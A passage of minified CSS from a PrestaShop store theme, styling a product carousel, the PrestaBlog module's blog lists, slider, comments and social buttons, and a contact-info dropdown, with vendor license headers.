0 -.4375rem;float:left;clear:left;padding:.3125rem .4375rem;color:#FFF;background:#2FB5D2;text-transform:uppercase;font-size:1rem;box-shadow:2px 2px 11px 0 rgba(0,0,0,.1)}.easycarousels .product-flags li.discount-percentage,.easycarousels .product-flags li.on-sale{background:#f39d72}.easycarousels .product-flags li.on-sale{clear:none;float:right;margin-right:-.4375rem}.easycarousels .product-flags li.discount{display:none}.c_item .prop-line{font-size:.9em;line-height:1.3}.easycarousels .product-miniature .highlighted-informations{position:absolute;background:#FFF;bottom:auto;height:31px;line-height:28px;padding:0;font-size:.9em;width:100%;transition:margin .3s}.easycarousels .product-miniature .highlighted-informations a{color:#999}.easycarousels .product-miniature .thumbnail-container:hover .highlighted-informations{margin-top:-31px;bottom:auto}.c_item .product-availability span{display:inline-block;max-width:100%;padding:2px 5px;background:#4CBB6C;color:#FFF}.c_item .product-availability.unavailable span{background:#FF9A52}/**
 * 2008 - 2024 (c) Prestablog
 *
 * MODULE PrestaBlog
 *
 * @author    Prestablog
 * @copyright Copyright (c) permanent, Prestablog
 * @license   Commercial
 */
 .clearblog{margin-right:auto;margin-left:auto;clear:both}h1#prestablog_home{padding:20px;color:#555}#prestablogfront h1,#prestablogfront h2,#prestablogfront h3,#prestablogfront h4,#prestablogfront h5,#prestablogfront h6,#prestablogauthor h1,#prestablogauthor h2,#prestablogauthor .prestablogtitle{font-size:1.375rem;text-align:center;padding-top:15px;padding-bottom:15px;border-top:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;overflow:hidden;margin:40px 20px 40px 20px}#prestablogfront h1{margin-bottom:15px;margin-top:15px;border-top:0;border-bottom:0;padding-top:0;padding-bottom:0}.prestablogtitle{font-size:1.375rem;text-align:left;border-bottom:1px solid #dfdfdf;margin:30px 20px 30px 20px;padding-bottom:5px;overflow:hidden}h1 span.article_number{color:#A4A4A4;font-size:20px}time.date,.info_blog{color:#7F7F7F;display:block;font-size:12px;position:relative;text-align:center;z-index:1;margin:0 20px 0 20px;overflow:hidden}time.date:before,.info_blog:before{border-top:1px solid #bfbfbf;content:"";position:absolute;top:12px;left:0;width:100%;z-index:-1}time.date span,.info_blog span{background:#fff;padding:0 10px}#prestablogfront .info_blog{text-align:center;margin-bottom:10px}.star_content .material-icons{font-size:14px;color:#ccc}.block_bas .star_content .material-icons.checked,.star_content .material-icons.checked{color:orange}.block_bas .star_content{font-size:80%}.rating{border:none;float:left;width:135px}.rating>input{display:none}.rating>label{color:#ddd;float:right}.rating>input:checked~label,.rating:not(:checked)>label:hover,.rating:not(:checked)>label:hover~label{color:gold}.rating>input:checked+label:hover,.rating>input:checked~label:hover,.rating>label:hover~input:checked~label,.rating>input:checked~label:hover~label{color:#FFED85}#categoriesFiltrage{display:block}#categoriesFiltrage form{margin-top:5px}#categoriesFiltrage input.search_query{width:250px;float:left;height:32px;margin-right:10px;margin-top:3px;border:1px solid #BDBDBD;background-color:#fff}#categoriesFiltrage .button-search{border:1px solid #BDBDBD}#categoriesFiltrage select{height:38px;border:1px solid #ccc;padding-top:5px;padding-bottom:5px;padding:5px;background-color:#fff}#categoriesFiltrage div.filtrecat{float:left;color:#fff;padding:5px;margin-right:5px;background:#333 none repeat scroll 0 0;text-shadow:1px 1px rgba(0,0,0,.2)}#categoriesFiltrage div.deleteCat{float:right;cursor:pointer;margin-left:5px}#categoriesFiltrage div.deleteCat:hover{color:#6f6f6f}#prestablogfont p,#prestablogfont ul,#prestablogfont ol{margin:0 0 15px}#prestablog_bloc_search{position:relative}#prestablog_bloc_search .btn.button-search{background:#333 none repeat scroll 0 0;border:medium none;color:#fff;display:block;padding:10px 0 11px;position:absolute;right:0;text-align:center;top:0;width:50px;height:45px}#prestablog_bloc_search .btn.button-search span{display:none}#prestablog_bloc_search .btn.button-search::after{content:' ';background-image:url([data-uri]);background-position:left 2px;position:absolute;width:32px;height:32px;background-repeat:no-repeat;top:12px;left:18px}#prestablog_bloc_search .btn.button-search:hover{color:#6f6f6f}#prestablog_bloc_search #prestablog_search{background:#fbfbfb none repeat scroll 0 0;display:inline;height:45px;margin-right:1px;padding:13px 60px 13px 13px}#categoriesFiltrage{margin-bottom:20px}ul.related_blog_product li{display:block;height:auto;margin-bottom:20px;min-height:40px;width:100%}#prestablog_block_rss a{background:none repeat scroll 0 0 #333;color:#fff;display:block;font-weight:700;overflow:hidden;padding:7px 10px 10px 10px;text-shadow:1px 1px rgba(0,0,0,.2);font:600 18px/22px "Open Sans",sans-serif}#prestablog_block_rss a:hover{background:none repeat scroll 0 0 #777;color:#fff}#prestablog_block_rss a i{float:right}.prestablog-nav-top{border-left:1px solid #515151;float:right}@media (max-width:479px){.prestablog-nav-top{text-align:center;width:25%}}.prestablog-nav-top a{color:#FFF;cursor:pointer;display:block;font-weight:700;padding:8px 10px 11px;text-shadow:1px 1px rgba(0,0,0,.2)}@media (max-width:479px){.prestablog-nav-top a{font-size:11px;padding-left:5px;padding-right:5px}}.prestablog-nav-top a:hover,.prestablog-nav-top a.active{background:none repeat scroll 0 0 #2B2B2B}.prestablog_slide{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;padding:0;position:relative;float:left;margin-bottom:7px;background:#FFF;box-shadow:#ccc 0 0 5px;border-radius:5px;border:1px solid #DADADA}.prestablog_slide .nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;border:0;padding:0;margin:0;z-index:6;display:none;overflow:hidden;height:100%}.prestablog_slide .nivoSlider img,.productslinks .nivoSlider img{display:none;position:absolute;top:0;left:0;max-width:none}.prestablog_slide .nivo-main-image,.productslinks .nivo-main-image{display:block!important;position:relative!important;width:100%!important}.prestablog_slide .nivo-slice,.productslinks .nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.prestablog_slide .nivo-box,.productslinks .nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.prestablog_slide .nivo-box img,.productslinks .nivo-box img{display:block}.prestablog_slide .nivoSlider,.productslinks .nivoSlider{position:relative}.prestablog_slide .nivo-controlNav{text-align:center;position:absolute;top:5px;right:0;width:100%;height:10px;z-index:8}.prestablog_slide .nivo-controlNav a{background:none repeat scroll 0 0 #2A2A2A;border-radius:5px 5px 5px 5px;float:none;display:inline-block;height:0;overflow:hidden;padding:6px 3px 0;width:6px;box-shadow:#ccc 2px 2px 3px;cursor:pointer;text-indent:-9999;margin-top:4px;margin-right:4px}.prestablog_slide .nivo-controlNav a.active,.prestablog_slide .nivo-controlNav a:hover{background:#fff;border:2px solid #333;margin-bottom:-2px}.prestablog_slide .nivo-caption{position:absolute;bottom:10px;background:url([data-uri]) repeat;border:1px solid #626262;padding:8px 8px 8px 5px;height:auto;width:auto;color:#FFF;box-shadow:#333 2px 2px 5px;z-index:8;border-radius:0 5px 5px 0}.prestablog_slide .nivo-directionNav{opacity:.2;transition:all 0.3s ease}.prestablog_slide:hover .nivo-directionNav{opacity:1}.prestablog_slide .nivo-directionNav{position:absolute;z-index:999;top:50%;width:100%}.prestablog_slide .nivo-directionNav a.nivo-nextNav{float:right;margin-right:25px}.prestablog_slide .nivo-directionNav a.nivo-prevNav{float:left;margin-left:25px}.prestablog_slide .nivo-directionNav a{cursor:pointer;display:block;width:21.21px;height:42.43px;position:relative;color:transparent;text-indent:-9999px;margin-top:-20px}.prestablog_slide .nivo-directionNav a:before,.prestablog_slide .nivo-directionNav a:after{background:#fff;content:'';display:block;width:30px;height:2px;position:absolute;top:calc(50% - (1px));transition:all 0.3s ease}.prestablog_slide .nivo-directionNav a:before{transform:rotate(-45deg)}.prestablog_slide .nivo-directionNav a:after{transform:rotate(45deg)}.prestablog_slide .nivo-directionNav a:hover:before{transform:rotate(-33deg)}.prestablog_slide .nivo-directionNav a:hover:after{transform:rotate(33deg)}.prestablog_slide .nivo-directionNav .nivo-prevNav:before,.prestablog_slide .nivo-directionNav .nivo-prevNav:after{left:0;transform-origin:left 50%}.prestablog_slide .nivo-directionNav .nivo-prevNav:hover:before,.prestablog_slide .nivo-directionNav .nivo-prevNav:hover:after{left:-10px}.prestablog_slide .nivo-directionNav .nivo-nextNav:before,.prestablog_slide .nivo-directionNav .nivo-nextNav:after{right:0;transform-origin:right 50%}.prestablog_slide .nivo-directionNav .nivo-nextNav:hover:before,.prestablog_slide .nivo-directionNav .nivo-nextNav:hover:after{right:-10px}.prestablog_slide .nivo-directionNav a:active:before{transform:rotate(-30deg)}.prestablog_slide .nivo-directionNav a:active:after{transform:rotate(30deg)}.prestablog_slide .nivo-directionNav .nivo-prevNav:active:before,.prestablog_slide .nivo-directionNav .nivo-prevNav:active:after{left:-8px;background:#BFBFBF}.prestablog_slide .nivo-directionNav .nivo-nextNav:active:before,.prestablog_slide .nivo-directionNav .nivo-nextNav:active:after{right:-8px;background:#BFBFBF}#blog_product_linked,.page-product-box{float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin-bottom:10px;background-color:rgb(243,243,243);padding:10px 15px 15px;border:1px solid rgb(233,233,233)}.page-product-box{margin-top:10px}#blog_product_linked h3,.page-product-box .page-product-heading{padding-bottom:10px;border-bottom:1px dotted #CFCFCF;color:#626262}.page-product-box a{color:#585858}.productslinks{float:left;position:relative;padding:5px;width:auto;text-align:center;margin-bottom:5px;padding-bottom:10px}a .wrap_blog div{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}a .productslinks img{padding:10px;width:100%;height:auto;border:1px solid rgba(237,237,237,1)}a:hover .productslinks img{opacity:1}a .wrap_blog div{position:relative;height:100%;min-height:100%}a .wrap_blog div .product_name_blog{position:absolute;left:0;text-align:center;padding:10px;display:flex;height:100%;width:100%;background-color:rgba(255,255,255,.73);opacity:0;font-weight:700}a:hover .wrap_blog .product_name_blog{opacity:1;background-color:rgba(0,0,0,.65)}a .wrap_blog .product_name_blog .titre_product_blog{text-align:center;margin:auto;font-size:90%;color:#fff}ul.articleslinks{padding-left:40px;margin-bottom:10px;list-style:square}a.bloc-rss img{margin-bottom:5px}a.bloc-rss:hover img{opacity:.7;filter:alpha(opacity=70)}#blog_list_1-7 *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}#blog_list_1-7{display:block;float:left;width:100%;clear:both;padding:0}#blog_list_1-7 a{color:#535353}#blog_list_1-7 li{display:inline-block;list-style:none;-webkit-transition:all .6s ease-in;-moz-transition:all .6s ease-in;-o-transition:all .6s ease-in;transition:all .6s ease-in;padding:10px;width:50%;float:left}#blog_list_1-7.one_article li{width:100%;background-color:#FFF;display:block;margin-bottom:10px}#blog_list_1-7.full_picture li{width:100%;display:block;margin-bottom:10px}#blog_list_1-7.three_article li{width:33.33%}#blog_list_1-7 li.blog-grid-sizer{width:50%}#blog_list_1-7.three_article li.blog-grid-sizer{width:33.33%}#blog_list_1-7.one_article li.blog-grid-sizer{width:100%}#blog_article_linked #blog_list_1-7 li{width:33%}#blog_list_1-7 li.tiers{width:33%}#blog_list_1-7 li .link_toplist:hover{background-color:#ff5600}#blog_list_1-7 h3{line-height:.9;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dashed #E7E7E7;font-size:20px;height:auto}#blog_list_1-7 .block_cont,.prestablog .block_cont{width:100%;border:1px solid #DADADA;background-color:#FFF}#blog_list_1-7.one_article .block_cont{border:0}#blog_list_1-7 li:hover .block_cont{background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.49);-webkit-box-shadow:0 0 5px rgba(0,0,0,.29)}#blog_list_1-7.one_article li{border:1px solid #fff}#blog_list_1-7.one_article li:hover{box-shadow:0 0 5px rgba(0,0,0,.49);-webkit-box-shadow:0 0 5px rgba(0,0,0,.29);border:1px solid #CCC}#blog_list_1-7.one_article li:hover .block_cont{box-shadow:0 0 5px rgba(255,255,255,0);-webkit-box-shadow:0 0 5px rgba(255,255,255,0)}#blog_list_1-7 li .block_cont .block_top a{height:auto;display:inline-block;width:100%}#blog_list_1-7 li .block_cont .block_top img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:1s ease-in-out;transition:1s ease-in-out}#blog_list_1-7 li:hover .block_cont .block_top img{-webkit-transform:scale(1.2);transform:scale(1.2)}#blog_list_1-7 .block_top{width:100%;position:relative;overflow:hidden}#blog_list_1-7.one_article .block_cont .block_top{width:40%;float:left;margin-right:10px}#blog_list_1-7 li:hover{opacity:1}#blog_list_1-7 .block_top img{width:100%}#blog_list_1-7 .block_bas{width:100%;padding:20px}#blog_list_1-7.one_article .blog-grid .block_bas{width:100%}#blog_list_1-7 #blog_article_linked h3{padding-bottom:10px;border-bottom:1px dotted #CFCFCF;color:#626262}#blog_list_1-7 #blog_article_linked h3,#blog_article_linked .blog_link{font-size:15px;height:auto}#blog_list_1-7 #blog_article_linked .article_li h3{border:none}#blog_list_1-7 #blog_article_linked .block_bas{padding:10px}#blog_list_1-7 .comments{float:right;font-size:14px}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover{text-decoration:none;color:#ff5600}#blog_list_1-7 p{margin:12px 0}#blog_list_1-7 .block_top img,#blog_list_1-7 a,.block_cont,#blog_list_1-7 li *{-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}#blog_list_1-7 .prestablog_more{display:block;background-color:#2fb5d2}#blog_list_1-7.one_article .prestablog_more{display:block;float:right}#blog_list_1-7 .prestablog_more .blog_link{display:inline-block}#blog_list_1-7 .prestablog_more a{color:#fff;padding:15px 15px;height:50px}.prestablog_more{color:#fff}#blog_list_1-7 .prestablog_more span{float:right;height:50px;padding:15px;font-size:14px}#blog_list_1-7 .blog-grid .block_bas{width:100%;padding:20px 20px 10px 20px}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover,#blog_list_1-7 a.blog_link:hover::before,#blog_list_1-7 .comments:hover::before{background-color:#0785A0;color:#fff}#blog_list_1-7 h3,#blog_list_1-7 .h3title{line-height:inherit;padding-bottom:0;margin-bottom:10px;border-bottom:none;font-size:16px}.prestablog_desc{font-size:13px}#prestablogfont ul,#prestablogfont ol{padding-left:40px;margin-bottom:15px}#prestablogfont ul li{list-style:square;font-size:.9375rem;color:#878787;font-weight:400}#prestablogfont ol li{list-style:decimal;font-size:.9375rem;color:#878787;font-weight:400}.info_blog{font-size:11px;color:#8B8B8B}.info_blog a,.date_blog-cat,ul#blog_list_1-7 li .date_blog-cat a{color:#ACACAC}.date_blog-cat{font-size:10px;font-weight:400}.categorie_blog{color:#A020F0}.categorie_blog:hover{text-decoration:underline}#prestablog_nav_slide{width:100%;float:left;display:block;clear:both;text-align:center;padding-bottom:5px}#prestablog_nav_slide a{background:url(../../../../modules/prestablog/views/img/nav-slide.png) no-repeat right top;display:inline-block;height:16px;width:16px;outline:medium none;text-indent:-9999em;margin-right:1px;margin-left:1px}#prestablog_nav_slide a.activeSlide{background:url(../../../../modules/prestablog/views/img/nav-slide.png) left top}#prestablog_nav_slide a:hover{background:url(../../../../modules/prestablog/views/img/nav-slide.png) left top}.prestablog_slide ul.admin{padding:0}#prestablog_dateliste ul{font-weight:700}#prestablog_dateliste ul ul{color:#7F7F7F;font-size:90%;font-weight:400;margin-left:15px}#prestablog_dateliste ul ul li{list-style-type:square;margin-top:2px;margin-bottom:2px}img.lastlisteimg{float:left;margin-right:7px;margin-bottom:7px;margin-top:5px}img.catlisteimg{margin-right:7px;margin-bottom:7px;margin-top:5px;display:inline}.block-categories #prestablog_catliste .collapse-icons{top:10px;background-color:#dfdfdf;width:25px;height:25px;color:#999;border-radius:2px;border:1px solid #dbdbdb}#prestablog_catliste a.catblog_desc span{font-size:80%}.contcatblockblog{display:table-cell;width:100%;height:40px;padding-bottom:20px}.block-categories #prestablog_catliste .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"])::before{display:none}#prestablog_categorieslist h4{margin-bottom:20px}.prestablogcatnotreecont{position:relative;min-height:40px}.cat_prestablog p{margin-top:5px;margin-bottom:5px;padding-bottom:0}div.prestablog_pagination{text-align:left;margin-top:15px;margin-bottom:15px}div.prestablog_pagination a{padding:3px 6px 3px 6px;margin-right:2px;border:1px solid #fff;text-decoration:none;color:#aaa;background-color:#fff}div.prestablog_pagination a:hover,div.prestablog_pagination a:active{padding:3px 6px 3px 6px;margin-right:2px;border:1px solid #ccc;color:#494949}div.prestablog_pagination span.current{padding:5px 10px 5px 10px;margin-right:2px;border:1px solid #359BBD;background-color:#2fb5d2;color:#fff}div.prestablog_pagination span.disabled{padding:2px 5px 2px 5px;margin-right:2px;border:1px solid #f3f3f3;color:#ccc}div.prestablog_pagination span.more{padding:2px 5px 2px 5px;margin-right:2px;border:1px solid #ddd;color:#aaa}div.block_bas p.categories{font-size:85%}div.block_bas p.categories a{font-size:115%}#prestablog-fb-comments .fb-comments,#prestablog-fb-comments .fb-comments iframe[style],#prestablog-fb-comments .fb-like-box,#prestablog-fb-comments .fb-like-box iframe[style]{width:100%!important}#prestablog-fb-comments .fb-comments span,#prestablog-fb-comments .fb-comments iframe span[style],#prestablog-fb-comments .fb-like-box span,#prestablog-fb-comments .fb-like-box iframe span[style]{width:100%!important}fieldset#prestablog-comment{padding:10px}fieldset#prestablog-comment p{margin:0}fieldset#prestablog-comment label{margin:0}fieldset#prestablog-comment input{width:100%}fieldset#prestablog-comment input#submitComment{width:auto}fieldset#prestablog-comment input.text{border:1px solid #CCC;padding:3px 5px 3px 5px;border-radius:4px 4px 0 0;margin-bottom:2px;height:40px}fieldset#prestablog-comment textarea{width:100%;height:200px;border:1px solid #CCC;margin-bottom:5px;padding:3px 5px 3px 5px;border-radius:0 0 4px 4px}fieldset#prestablog-comment p#errors{text-align:center;font-weight:700}fieldset#prestablog-comment input.errors,fieldset#prestablog-comment textarea.errors{border:solid 1px #0B9A0B}div#comments{display:none}span#toggle-comments{cursor:pointer}div.comment h4 a{text-decoration:none}div.comment h4 a:hover{text-decoration:underline}div.comment{margin:10px 0 10px 0;padding:15px;border-bottom:1px solid #e3e3e3}div.comment .comment_date{font-size:80%}div.comment .title_comment{color:#ccc}div.comment hr{color:#E5E5E5;background-color:#D9D7D7;margin-top:0}div.comment p{color:#626262;font-size:90%;margin-bottom:3px;padding:0}div#abo{font-size:90%;float:right}div#abo a{color:#DD2A81;text-decoration:none}div#abo a:hover{text-decoration:underline}#block_footer_last_list{float:left;width:175px;padding:15px 10px}#prestablog-fb-comments,#prestablog-comments{padding:20px;background-color:#fffc;border:1px solid #ccc;border-radius:2px;margin-bottom:15px;margin-top:10px}.prestablog_cat_img{display:inline-block;height:auto;margin-bottom:15px;max-width:100%;padding:15px;background-color:#fff}#prestablog_lastliste .btn-primary,#prestablog_catliste .btn-primary,#prestablog_dateliste .btn-primary{display:block;margin-top:10px;color:#fff;text-align:center}#prestablog_lastliste p,#prestablog_catliste p,#prestablog_dateliste li{margin:0;padding:10px 0;border-bottom:1px dotted #CCC;width:100%;display:inline-block}#prestablog_dateliste li{border-bottom:none}#prestablog_dateliste li li{border-bottom:1px dotted #CCC}#prestablog_lastliste a.button_large,#prestablog_catliste a.button_large,#prestablog_dateliste a.button_large{margin-top:10px}.prestablog_thumb_cat{float:left;margin-right:15px;margin-bottom:15px}#menu-mobile{display:none}#prestablog_menu_cat{width:100%;display:block;height:auto;min-height:58px}#prestablog_menu_cat nav ul{min-height:58px}#prestablog_menu_cat nav #nav-version{float:right}#prestablog_menu_cat nav #nav-version:hover{background:none}#prestablog_menu_cat nav{margin-bottom:10px}.sub-menu.hidden{display:none}.sub-menu.block{display:block}#prestablog_menu_cat nav ul li i{color:#fff;cursor:pointer;margin-right:10px;font-size:20px}#prestablog_menu_cat nav ul li i:hover{color:#ccc}#prestablog_menu_cat nav ul,img.logo_home{list-style:none;position:relative;background:#333}#prestablog_menu_cat nav ul:after{content:"";clear:both;display:block}#prestablog_menu_cat nav ul li{float:left}#prestablog_menu_cat nav span.parent{float:right}#prestablog_menu_cat nav ul li a:hover{color:#DBDBDB}#prestablog_menu_cat nav ul li a{display:inline-block;padding:18px 20px;color:#FFF;text-decoration:none;font:600 18px/24px "Open Sans",sans-serif}#prestablog_menu_cat nav ul li a:first-of-type i{margin-right:0}#prestablog_menu_cat nav ul li>img{padding:0 0}#prestablog_menu_cat nav ul ul{border-radius:0;padding:0;position:absolute;min-width:200px;z-index:10}#prestablog_menu_cat nav ul ul li{float:none;border-left:1px solid rgba(85,85,85,.35);border-right:1px solid rgba(85,85,85,.35);border-bottom:1px solid rgba(85,85,85,.35);border-top:0 solid rgba(85,85,85,.35);position:relative}#prestablog_menu_cat nav ul ul li a{color:#fff;min-width:160px}#prestablog_menu_cat nav ul ul li a img{padding-right:5px}#prestablog_menu_cat nav ul ul ul{position:absolute;left:100%;top:0}img.news{float:left;margin-right:10px;margin-bottom:10px;max-width:100%}#prestablogfont img{max-width:100%;height:auto}#prestablogfont img.f_left{margin-right:10px;margin-bottom:10px}#prestablogfont img.f_right{margin-left:10px;margin-bottom:10px}#prestablogfont iframe{border:none;max-width:100%}@media (max-width:1024px){#blog_list_1-7 .block_top .blog_desc{font-size:12px}#blog_list_1-7 li.tiers{width:50%}#blog_list_1-7 li .link_toplist{width:30px;height:30px}}#prestablog_catliste li{margin-bottom:10px;position:relative;padding-left:0}#prestablog_catliste li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"Material Icons";font-size:14px}#prestablog_catliste li span.OPEN:before,#prestablog_catliste li span.CLOSE:before{content:"f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#prestablog_catliste li span.CLOSE:before{content:"f067";color:silver}#prestablog_catliste li span.OPEN~p{background-color:#f5f5f5}.prestablog .title{text-align:center;text-transform:uppercase!important}#prestablogfront,.prestablogExtra{padding:15px;background-color:#fff;border:1px solid #DADADA;margin-bottom:20px;display:block;clear:both;margin-right:auto;margin-left:auto;width:100%}.rrssb-buttons{margin-bottom:20px}#module-prestablog-blog .fancybox-lock{overflow:inherit!important}#prestablog-rating{width:100%;display:inline-block;padding:20px;border-radius:3px;border:1px solid #F0F0F0}ul.blogsoc-buttons{display:inline-block;padding:0;margin:0;list-style-type:none;position:relative;font-size:35px;text-align:left;padding-left:15px;margin-top:-15px}ul.blogsoc-buttons li{width:40px;height:40px;margin:5px;position:relative;cursor:pointer;display:inline-block;text-align:center}.blogsoc-icon-container{width:40px;height:40px;position:relative;transform-style:preserve-3d;transition:transform 0.4s linear;perspective:1000px}.blogsoc-icon-container:hover .blogsoc-icon{transform:rotateY(180deg)}.blogsoc-icon{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#333;color:#fff;line-height:40px;transform:rotateY(0deg);transition:transform 0.4s linear;box-shadow:1px 1px 5px #ccc;border:1px solid #fff}.blogsoc-icon svg{fill:#fff;position:relative;font-size:17.5px;transition:transform 0.4s linear}.blogsoc-icon-container:hover svg{transform:rotatey(180deg)!important}.blogsoc-facebook:hover .blogsoc-icon{background-color:#3B5998!important}.blogsoc-twitter:hover .blogsoc-icon{background-color:#000!important}.blogsoc-tumblr:hover .blogsoc-icon{background-color:#2C4762!important}.blogsoc-pinterest:hover .blogsoc-icon{background-color:#CB2027!important}.blogsoc-linkedin:hover .blogsoc-icon{background-color:#0077B5!important}.blogsoc-email:hover .blogsoc-icon{background-color:#D44638!important}.blogsoc-pocket:hover .blogsoc-icon{background-color:#EF3F56!important}.blogsoc-reddit:hover .blogsoc-icon{background-color:#FF4500!important}.blogsoc-hackernews:hover .blogsoc-icon{background-color:#FF6600!important}#prestablogauthor{padding:20px;border:1px solid #F0F0F0;margin-bottom:20px;min-height:100px;width:100%;display:inline-block}img.author{border-radius:100%;float:left;padding:30px;max-width:100%;height:auto}#prestablogbio{display:block;padding:15px;background-color:#f2f2f2}#prestablogbio h4{border:none;padding:0}@media (max-width:770px){#prestablog_menu_cat nav{display:none}#prestablog_menu_cat nav ul{padding:0}#menu-mobile{cursor:pointer;background:#333;display:block;width:100%;margin-bottom:10px;color:#fff;padding:10px}#prestablog_menu_cat nav ul ul{left:40px;width:auto}#prestablog_menu_cat nav ul ul ul{position:absolute;top:0;width:auto}#prestablog_menu_cat nav ul li{float:none}#blog_list_1-7 li,#blog_list_1-7 li.tiers,#blog_article_linked #blog_list_1-7 li,#blog_list_1-7 li.blog-grid-sizer,#blog_list_1-7.two_article li.blog-grid-sizer,#blog_list_1-7.three_article li.blog-grid-sizer,#blog_list_1-7.three_article li{width:100%}}@media (max-width:600px){#blog_list_1-7 .block_top .blog_desc{font-size:12px}}@media (max-width:400px){img.news{float:none;display:block;clear:both}#blog_list_1-7 .block_top{text-align:center;width:100%}#blog_list_1-7 .block_bas{width:100%}}/**
 * 2008 - 2024 (c) Prestablog
 *
 * MODULE PrestaBlog
 *
 * @author    Prestablog
 * @copyright Copyright (c) permanent, Prestablog
 * @license   Commercial
 */
 #header .header-nav #_prestablog_index div{margin-left:2.5rem;margin-top:.9375rem;text-align:right;white-space:nowrap}/**
            * (c) Prestablog
            *
            * MODULE PrestaBlog
            *
            * @author    Prestablog
            * @copyright Copyright (c) permanent, Prestablog
            * @license   Commercial
            */
/**
* 2008 - 2024 (c) Prestablog
*
* MODULE PrestaBlog
*
* @author    Prestablog
* @copyright Copyright (c) permanent, Prestablog
* @license   Commercial
*//**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
 .dbcontactinfo_nav span{color:var(--color_font);font-size:.9rem}.dbcontactinfo_top i{color:var(--color_font)}.dbcontactinfo_checkout span{color:var(--color_font);font-size:.9rem}.dbcontactinfo_checkout .content_contactinfo{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;justify-content:flex-end}.dbcontactinfo_checkout .content_contactinfo>i{color:var(--color_font);font-size:35px!important;margin-right:8px;line-height:initial!important}.dbcontactinfo_checkout .text_contactinfo{display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start}.dbcontactinfo_checkout .text_contactinfo .phone{font-size:1.1rem;font-weight:600}.dbcontactinfo_nav{display:table}.dbcontactinfo_nav:hover{cursor:pointer}.dbcontactinfo_nav .open_contact{padding:.5rem .425rem;position:relative;line-height:12px;font-size:13px;display:flex}.dbcontactinfo_nav .open_contact i{font-size:13px;line-height:11px;margin-left:5px}.block_dbcontactinfo{border:2px solid var(--primary_color);padding:1rem;display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;min-width:380px;background-color:#FFF;position:absolute;z-index:10;visibility:hidden;opacity:0;transition:visibility 0.3s linear,opacity 0.3s linear;top:30px}.block_dbcontactinfo .data_dbcontactinfo{margin-left:2rem}.block_dbcontactinfo .data_dbcontactinfo .data_email,.block_dbcontactinfo .data_dbcontactinfo .data_phone{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;margin-bottom:1rem}.block_dbcontactinfo .data_dbcontactinfo .data_email .text_email,.block_dbcontactinfo .data_dbcontactinfo .data_phone .text_phone{display:flex;flex-direction:column;flex-wrap:wrap;margin-left:1rem}.dbcontactinfo_nav .open_contact:hover+.block_dbcontactinfo,.block_dbcontactinfo:hover{visibility:visible;opacity:1}.block_dbcontactinfo p,.block_dbcontactinfo span,.block_dbcontactinfo strong{color:var(--color_font)!important}.block_dbcontactinfo i{font-size:20px!important;line-height:20px!important;width:20px;text-align:center;color:var(--primary_color)!important}.block_dbcontactinfo .btn-primary{color:#FFF!important}.dbcontactinfo_nav:hover .open_contact,.block_dbcontactinfo:hover .open_contact{background-color:var(--primary_color);color:#FFF!important}.block_dbcontactinfo>i{font-size:80px!important;line-height:80px!important;width:80px!important}.data_dbcontactinfo>.title{margin:0;padding:8px 25px;background-color:#fafafa;font-size:14px;line-height:14px;font-weight:600;color:var(--color_font);width:100%;display:block}.dbmenu .data_dbcontactinfo .btn{color:#FFF!important;margin:1rem auto;display:table;width:calc(100% - 30px)}.dbmenu .data_dbcontactinfo .data_email,.dbmenu .data_dbcontactinfo .data_phone{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;margin-bottom:1rem;padding:0rem 1rem;width:100%;color:var(--color_font)}.dbmenu .data_dbcontactinfo .data_email .text_email,.dbmenu .data_dbcontactinfo .data_phone .text_phone{display:flex;flex-direction:column;flex-wrap:wrap;margin-left:1rem;width:calc(100% - 40px)}.dbmenu .data_dbcontactinfo i{font-size:20px;line-height:20px;width:20px;text-align:center}.dbcontactinfo_top{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}.dbcontactinfo_top .dbcontactinfo_top_phone{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;margin-right:15px}.dbcontactinfo_top .dbcontactinfo_top_phone .icon,.dbcontactinfo_top .dbcontactinfo_top_phone i{margin-right:5px}.dbcontactinfo_top .dbcontactinfo_top_phone .phone_data{display:flex;flex-direction:column;flex-wrap:wrap}.dbcontactinfo_top .dbcontactinfo_top_phone .phone_data 